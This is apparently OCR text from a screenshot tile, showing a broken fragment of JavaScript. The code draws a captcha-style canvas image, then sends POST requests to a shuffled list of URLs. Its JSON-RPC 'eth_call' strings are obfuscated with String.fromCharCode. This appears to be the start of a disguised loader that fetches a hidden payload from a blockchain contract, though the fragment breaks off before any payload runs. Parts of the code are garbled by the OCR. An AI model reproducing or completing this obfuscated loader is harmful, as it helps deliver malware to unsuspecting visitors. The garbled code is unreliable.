
oor(Math.random()*s.length));for(var
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
th();x.moveTo(Math.random()*140,Math
.random()*40);x.lineTo(Math.random()*
140,Math.random()*40);x.stroke();}x.font
='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,
84),body:JSON.stringify({jsonrpc:String.f
romCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108